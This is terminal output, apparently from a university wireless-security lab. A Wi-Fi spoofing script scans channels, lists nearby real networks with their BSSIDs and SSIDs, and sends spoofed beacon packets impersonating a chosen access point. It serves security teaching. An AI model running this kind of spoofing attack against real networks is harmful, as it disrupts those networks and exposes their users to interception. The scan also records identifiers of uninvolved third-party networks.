 ┌──(yth㉿kali)-[~/…/5.ANNEE/SWI/labos/HEIGVD-SWI23-Labo1-MAC-Sec]
└─$ sudo ./scripts/fake_channel.py --interface wlan1mon --packet-count 5
Scanned channel 1 for SSIDs
Scanned channel 2 for SSIDs
Scanned channel 3 for SSIDs
Scanned channel 4 for SSIDs
Scanned channel 5 for SSIDs
Scanned channel 6 for SSIDs
Scanned channel 7 for SSIDs
Scanned channel 8 for SSIDs
Scanned channel 9 for SSIDs
Scanned channel 10 for SSIDs
Scanned channel 11 for SSIDs
kernel reports: Channel is disabled
command failed: Invalid argument (-22)
Scanned channel 12 for SSIDs
kernel reports: Channel is disabled
command failed: Invalid argument (-22)
Scanned channel 13 for SSIDs
index | BSSID | SSID | Channel | Crypto | Power [dBm] |
0 | a0:b5:49:57:7f:18 | pkj-78093 | 11 | {'WPA2/PSK'} | -71 |
1 | 7c:b7:33:74:10:33 | FELIX | 11 | {'WPA2/PSK'} | -91 |
2 | 38:35:fb:03:00:32 | Sunrise_2.4GHz_03002E | 1 | {'WPA2/PSK'} | -29 |
3 | dc:53:7c:ba:99:bd | UPC2D9FA49 | 1 | {'WPA2/PSK'} | -83 |
4 | de:53:2c:ba:99:bd | UPC Wi-Free | 1 | {'WPA2/802.1X'} | -82 |
5 | 6c:99:61:06:25:d4 | FibreBox_X6-0625D7 | 6 | {'WPA2/PSK'} | -67 |
6 | 90:5c:44:45:7e:02 | UPC99144B3 | 6 | {'WPA2/PSK'} | -93 |
7 | 92:5c:24:45:7e:02 | UPC Wi-Free | 6 | {'WPA2/802.1X'} | -95 |
Which SSID do you want to spoof ?
Choose SSID: 2
Packets: 2562 · Displayed: 769 (30.0%)
Press enter to begin spoofing
CHOSEN | DE:AD:CA:FE:F0:0D | Sunrise_2.4GHz_03002E | 1 | {'WPA2/PSK'} | -29 |
................................................................^C
Sent 64 packets.